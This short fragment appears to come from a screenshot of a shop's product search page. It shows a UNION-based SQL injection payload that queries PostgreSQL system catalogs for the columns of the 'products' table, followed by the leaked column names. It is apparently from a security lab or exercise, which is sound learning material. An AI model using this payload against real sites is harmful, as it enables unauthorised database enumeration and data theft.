 1' union SELECT null,attname,null FROM
pg_namespace,pg_type,pg_attribute b JOIN pg_class a ON
a.oid=b.attrelid WHERE a.relnamespace=pg_namespace.oid
AND pg_type.oid=b.atttypid AND attnum>0 AND
a.relname='products' AND nspname='public'--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
name
description
image
id
rating
category
price
released